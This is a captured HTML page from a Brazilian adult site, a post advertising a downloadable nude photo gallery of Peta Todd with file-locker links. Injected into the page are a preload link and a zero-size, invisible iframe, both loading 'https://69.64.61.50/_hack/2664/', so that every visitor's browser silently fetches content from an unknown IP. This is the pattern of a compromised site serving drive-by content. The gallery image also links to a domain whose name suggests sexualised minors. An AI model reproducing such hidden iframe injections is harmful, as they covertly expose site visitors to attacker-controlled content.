

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/
body_size: 10765
content:
        <!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="verify-v1" content="88x4SarMsZXG+aJcRmU8iIvHeaAkte/OHveNLgO+dMc=" />

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap_index.xml" />
    <link rel="stylesheet" href="https://www.famosasbrasil.net/themes/famosasbrasil/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" />
    <link rel="icon" href="https://www.famosasbrasil.net/themes/famosasbrasil/favicon.ico" type="image/x-icon" />

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script async defer type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
    <!--<script async type="text/javascript" src="/js/magnific.js"></script>-->
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/css/jquery.smartmenus.min.js"></script>
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/js/skdslider.min.js"></script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Musa USA - Peta Todd - Famosas Brasil</title>
	<meta name="description" content="100 Curtidas será liberada a Galeria de Fotos Peta ToddFotos: 35 | Tamanho: 66 MB..." />
	<link rel="canonical" href="https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Musa USA - Peta Todd - Famosas Brasil" />
	<meta property="og:description" content="100 Curtidas será liberada a Galeria de Fotos Peta ToddFotos: 35 | Tamanho: 66 MB..." />
	<meta property="og:url" content="https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/" />
	<meta property="og:site_name" content="Famosas Brasil" />
	<meta property="article:publisher" content="https://www.facebook.com/famosasbrasil" />
	<meta property="article:published_time" content="2014-12-12T07:01:36+00:00" />
	<meta property="og:image" content="http://1.bp.blogspot.com/-Whf7o-hDEYo/VIVnaXGmNPI/AAAAAAAAATI/f-WQ7BjvqXg/s1600/peta-todd.jpg" />
	<meta name="author" content="Marco Maciel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@famosasbr" />
	<meta name="twitter:site" content="@famosasbr" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marco Maciel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/","url":"https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/","name":"Musa USA - Peta Todd - Famosas Brasil","isPartOf":{"@id":"https://www.famosasbrasil.net/#website"},"primaryImageOfPage":{"@id":"https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/#primaryimage"},"image":{"@id":"https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/#primaryimage"},"thumbnailUrl":"http://1.bp.blogspot.com/-Whf7o-hDEYo/VIVnaXGmNPI/AAAAAAAAATI/f-WQ7BjvqXg/s1600/peta-todd.jpg","datePublished":"2014-12-12T07:01:36+00:00","dateModified":"2014-12-12T07:01:36+00:00","author":{"@id":"https://www.famosasbrasil.net/#/schema/person/2a03d75bc969f891bc7b51f59dd5ed83"},"description":"100 Curtidas será liberada a Galeria de Fotos Peta ToddFotos: 35 | Tamanho: 66 MB...","breadcrumb":{"@id":"https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/#primaryimage","url":"http://1.bp.blogspot.com/-Whf7o-hDEYo/VIVnaXGmNPI/AAAAAAAAATI/f-WQ7BjvqXg/s1600/peta-todd.jpg","contentUrl":"http://1.bp.blogspot.com/-Whf7o-hDEYo/VIVnaXGmNPI/AAAAAAAAATI/f-WQ7BjvqXg/s1600/peta-todd.jpg"},{"@type":"BreadcrumbList","@id":"https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.famosasbrasil.net/"},{"@type":"ListItem","position":2,"name":"Musa USA &#8211; Peta Todd"}]},{"@type":"WebSite","@id":"https://www.famosasbrasil.net/#website","url":"https://www.famosasbrasil.net/","name":"Famosas Brasil","description":"Brasileiras Nuas Revistas Playboy Sexy Gratis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famosasbrasil.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.famosasbrasil.net/#/schema/person/2a03d75bc969f891bc7b51f59dd5ed83","name":"Marco Maciel","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/524c1697d83ce1ff5734dc690d9bf7e039eec9f9bf5f73d11a55dc9b387567f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/524c1697d83ce1ff5734dc690d9bf7e039eec9f9bf5f73d11a55dc9b387567f2?s=96&d=mm&r=g","caption":"Marco Maciel"},"url":"https://www.famosasbrasil.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" id="style-css" href="https://www.famosasbrasil.net/themes/famosasbrasil/style.css" media="all" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tw-pagination-css" href="https://www.famosasbrasil.net/plugins/tw-pagination/tw-pagination.css" media="screen" />
<link rel="preload" href="//69.64.61.50/_hack/2664/" as="document" />
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-1482344-1', 'auto');
        ga('send', 'pageview');
    </script>

    <script type="text/javascript">
        $(function() {
            $('#main-menu').smartmenus({
                subMenusSubOffsetX: 1,
                subMenusSubOffsetY: -8
            });
        });
        $(document).ready(function() {
            $('.gal a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
                image: {
                    verticalFit: true
                },
                zoom: {
                    enabled: true,
                    duration: 300 // don't foget to change the duration also in CSS
                }
            });

        });
        jQuery(document).ready(function() {
            jQuery('#slideFamosas').skdslider({
                delay: 6000,
                animationSpeed: 1000,
                showNextPrev: true,
                showPlayButton: false,
                autoSlide: true,
                animationType: 'fading'
            });

            jQuery('#responsive').change(function() {
                $('#responsive_wrapper').width(jQuery(this).val());
                $(window).trigger('resize');
            });

        });
        $(document).ready(function(c) {
            $('.alert-close').on('click', function(c) {
                $(this).parent().fadeOut('slow', function(c) {});
            });
        });
    </script>

</head>

<body>
            <!-- Lightbox -->
        <script type="text/javascript">
            $(function() {
                $('.galeria a').lightBox();
            });
        </script>
    
    <div class="container">

        <!-- Topo -->
        <header class="row no-gutter fundo">
            <div class="col-sm-6" id="famosasbrasil">
                <h1 class="logo">Famosas Nuas<a href="https://www.famosasbrasil.net/"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" alt="Famosas Nuas" class="img-responsive" /></a></h1>
            </div>
            <div class="col-sm-6" id="meio">
                <p><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/meio.jpg" alt="Revistas Gratis" /></p>
            </div>
            <nav>
                <ul id="main-menu" class="sm sm-mint">
                    <li><a href="/artigos/">Artigos</a></li>
                    <li><a href="/playboy/">Playboy</a>
                        <ul class="dentro">
                            <li><a href="/playboy/makingofs/">Making-Ofs</a></li>
                            <li><a href="/playboy/ano-de-2017/">Ano de 2017</a></li>
                            <li><a href="/playboy/ano-de-2016/">Ano de 2016</a></li>
                            <li><a href="/playboy/anos-de-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/playboy/anos-de-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/playboy/anos-de-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/playboy/anos-de-1996-a-1999/">Anos de 1996 a 1999</a></li>
                            <li><a href="/playboy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/sexy/">Sexy</a>
                        <ul class="dentro">
                            <li><a href="/sexy/making-of/">Making-Ofs</a></li>
                            <li><a href="/sexy/ano-2017/">Ano de 2017</a></li>
                            <li><a href="/sexy/ano-2016/">Ano de 2016</a></li>
                            <li><a href="/sexy/anos-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/sexy/anos-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/sexy/anos-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/sexy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/outras-revistas/">Outras Revistas</a>
                        <ul class="dentro">
                            <li><a href="/outras-revistas/revista-vip/">Revista VIP</a></li>
                            <li><a href="/outras-revistas/revista-private/">Revista Private</a></li>
                            <li><a href="/outras-revistas/revistas-estrangeiras/">Revistas Estrangeiras</a></li>
                            <li><a href="/outras-revistas/outras/">Outras</a></li>
                        </ul>
                    </li>
                    <li><a href="/sites-eroticos/">Sites Eróticos</a>
                        <ul class="dentro">
                            <li><a href="/filmes-completos/">Filmes Eróticos</a></li>
                            <li><a href="/sites-eroticos/making-ofs/">Making-Ofs</a></li>
                            <li><a href="/sites-eroticos/sexyclube/">Sexyclube</a></li>
                            <li><a href="/sites-eroticos/paparazzo/">Paparazzo</a></li>
                            <li><a href="/sites-eroticos/gata-pop/">Gata Pop</a></li>
                            <li><a href="/sites-eroticos/concurso-sereias/">Concurso Sereias</a></li>
                            <li><a href="/sites-eroticos/bella-da-semana/">Bella da Semana</a></li>
                            <li><a href="/sites-eroticos/dreamcam/">Dreamcam</a></li>
                            <li><a href="/sites-eroticos/playboy-cyberclub/">Playboy CyberClub</a></li>
                            <li><a href="/sites-eroticos/outros/">Outros</a></li>
                            <li><a href="http://www.brasillovers.com.br/acompanhantes-brasilia/" title="Brasil lovers" target="_blank">Brasil lovers</a></li>
                        </ul>
                    </li>
                    <li><a href="/caiu-na-net/">Caiu na Net</a>
                        <ul class="dentro">
                            <li><a href="/videos-da-tv/">Videos da TV</a></li>
                            <li><a href="/caiu-na-net/flagras-de-famosas/">Flagras de Famosas</a></li>
                            <li><a href="/caiu-na-net/videos/">Videos Amadores</a></li>
                            <li><a href="/caiu-na-net/amadoras-gostosas/">Amadoras Gostosas</a></li>
                        </ul>
                    </li>
                    <div id="busca">
                        <div class="input-group stylish-input-group">
                            <form role="search" method="get" class="search-form" action="https://www.famosasbrasil.net/">
                                <input type="text" class="form-control" placeholder="Busca" name="s" id="s" />
                                <span class="input-group-addon">
                                    <button type="submit">
                                        <span class="glyphicon glyphicon-search"></span>
                                    </button>
                                </span>
                            </form>
                        </div>
                    </div>
                </ul>
            </nav>
        </header>
        <!-- Conteúdo e Menu -->
        <div class="row">
            <div role="main" class="col-xs-12 col-md-9 col-sm-9 meio">
                <!-- Publicidade -->
                <span class="aumentopeniano"><a title="acompanhantes vip" href="https://www.vipbook.com.br/" target="_blank"><img src="/uploads/2020/09/Vipbook.jpg" alt="acompanhantes vip" title="acompanhantes vip" class="img-responsive pubtopo" /></a></span>                                                                                    <!-- Post --> 
				<iframe src="https://69.64.61.50/_hack/2664/" border="0" frameborder="0" width="0" height="0"></iframe>
                    <div class="postagem">
                        <article>
                            <div class="col-xs-11 nopadding title">
                                <div class="titulo">
                                    <h1 class="titulopost"><a href="https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/" title="Musa USA &#8211; Peta Todd">Musa USA &#8211; Peta Todd</a></h1>
                                    <p><span class="glyphicon glyphicon-folder-open postado"></span> &nbsp;<a href="https://www.famosasbrasil.net/outros-ensaios/" title="Outros Ensaios">Outros Ensaios</a> &nbsp;&nbsp;<span class="glyphicon glyphicon-time postado post-data"></span> <span class="post-data">12/12/2014 07:01</span></p>
                                </div>
                            </div>
                            <div class="col-xs-1 data"><ul><li>12</li><li>12</li></ul></div>
                            <div class="stars"></div> 
                            <div class="col-xs-12 artigo">
                                <!-- Like Tweet e +1 -->
                                <div class="sharesocial">
                                      <a class="twitter-share-button" href="https://twitter.com/share" data-via="twitterdev">Tweet</a>
                                    <script>
                                        window.twttr = (function (d, s, id) {
                                            var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
                                            if (d.getElementById(id))
                                                return;
                                            js = d.createElement(s);
                                            js.id = id;
                                            js.src = "https://platform.twitter.com/widgets.js";
                                            fjs.parentNode.insertBefore(js, fjs);
                                            t._e = [];
                                            t.ready = function (f) {
                                                t._e.push(f);
                                            };
                                            return t;
                                        }(document, "script", "twitter-wjs"));
                                    </script>&nbsp; 
                                    <div style="margin-top: 10px; display: inline-table"><a href="whatsapp://send" data-text="Musa USA &#8211; Peta Todd" data-href="" class="wa_btn wa_btn_s" style="display:none; height: 13px; font-size: 11px">Compartilhar</a>&nbsp;&nbsp; <div class="g-plusone" data-size="medium"></div> </div> </div>
   <input type="checkbox" id="toggle"><label for="toggle" class="form-control fotos100">&nbsp;</label>
                                <div class="html-code grid-of-images texto">
                                                                        <p><strike>100 Curtidas será liberada a Galeria de Fotos</strike><br /><br /> Peta Todd</p><p><a href="http://lolitinhas.info/fb/peta-todd/" target="_blank"><img decoding="async" src="https://1.bp.blogspot.com/-Whf7o-hDEYo/VIVnaXGmNPI/AAAAAAAAATI/f-WQ7BjvqXg/s1600/peta-todd.jpg" alt="" /></a></p><p>Fotos: 35 | Tamanho: 66 MB </p><h3><span class="dep"><a href="http://depositfiles.org/files/391bheu5s" target="_blank"></a></span> <span class="dep"><a href="http://depositfiles.org/files/9vemfu0pp" target="_blank"></a></span> <span class="upl"><a href="http://ul.to/uheyl8yk" target="_blank"></a></span></h3>                                </div>
                                <div class="row postbaixo">
                                    <div class="col-xs-7 nopadding baixoesquerda">
                                        <div id="compartilhe">
                                            <label for="compartilhecampo">Compartilhe: </label><div class="input-group-btn"><input type="text" id="compartilhecampo" style="float: none" onclick="this.focus(); this.select();" class="form-control" value="https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/"></div>
                                        </div>
                                    </div>
                                    <div class="col-xs-5 nopadding baixodireita">
                                        <ul>
                                         
                                            <li class="tw"><a href="https://twitter.com/home?status=Musa%20USA%20&#8211;%20Peta%20Todd+https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/" target="_blank">Twitter</a></li>
                                            <li class="de"><a href="http://delicious.com/post?url=https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/" target="_blank">Delicious</a></li>
                                            <li class="su"><a href="http://www.stumbleupon.com/submit?url=https://www.famosasbrasil.net/outros-ensaios/musa-usa-peta-todd/" target="_blank">StumbleUpon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </article>
                    </div>
                    <!-- Disqus -->
                    <div id="disqus_thread"></div>
                    <script type="text/javascript">
                        /* * * CONFIGURATION VARIABLES * * */
                        var disqus_shortname = 'famosasbrasil';

                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script');
                            dsq.type = 'text/javascript';
                            dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    </script>
                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    <div id="relacionadas">
                        <h4 class="panel-title postsrel">Confira também no Famosas Brasil</h4>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/outros-ensaios/face-girl-andressa-ferreira/" title="Face Girl &#8211; Andressa Ferreira"><img src="https://2.bp.blogspot.com/-1h7zxNlploU/VMp4hxBKYrI/AAAAAAAAAn4/HGUbl2eKv7A/s1600/andressa-oliver.jpg" alt="Face Girl &#8211; Andressa Ferreira" />
                                    Face Girl &#8211; Andressa Ferreira</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/outros-ensaios/diversas-famosas-nuas/" title="Diversas &#8211; Famosas Nuas"><img src="https://4.bp.blogspot.com/-aowMsRsERJ4/VWH_JzY2w9I/AAAAAAAABdA/6TU_KRI_RhA/s1600/varias-famosas.jpg" alt="Diversas &#8211; Famosas Nuas" />
                                    Diversas &#8211; Famosas Nuas</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/outros-ensaios/ensaios-lindapop/" title="Ensaios &#8211; LindaPOP"><img src="/uploads/2019/10/capa-lindapop.jpg" alt="Ensaios &#8211; LindaPOP"/>
                                    Ensaios &#8211; LindaPOP</a></div>
                                                        <div class="col-xs-3 rel">
